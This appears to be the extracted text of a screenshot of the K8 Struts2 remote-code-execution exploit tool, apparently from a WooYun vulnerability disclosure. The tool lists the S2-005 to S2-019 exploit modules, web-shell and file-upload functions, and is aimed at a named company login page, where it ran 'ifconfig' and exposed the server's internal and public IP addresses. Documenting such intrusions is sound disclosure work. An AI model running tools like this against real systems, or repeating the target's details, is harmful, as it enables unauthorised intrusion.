 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.jac.com.cn/jac_manager/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:2B:58
inet addr:10.144.149.195 Bcast:10.144.159.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9094368227 errors:0 dropped:0 overruns:0 frame:0
TX packets:5249686824 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:583914421625 (543.8 GiB) TX bytes:12896020534444 (11.7 TiB)
Interrupt:163
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:2B:8D
inet addr:115.28.154.178 Bcast:115.28.155.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1323213807 errors:0 dropped:0 overruns:0 frame:0
TX packets:27895867 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:64986299724 (60.5 GiB) TX bytes:30132339634 (28.0 GiB)
Interrupt:162
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1174458359 errors:0 dropped:0 overruns:0 frame:0
TX packets:1174458359 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:485489224369 (452.1 GiB) TX bytes:485489224369 (452.1 GiB)
www.wooyun.org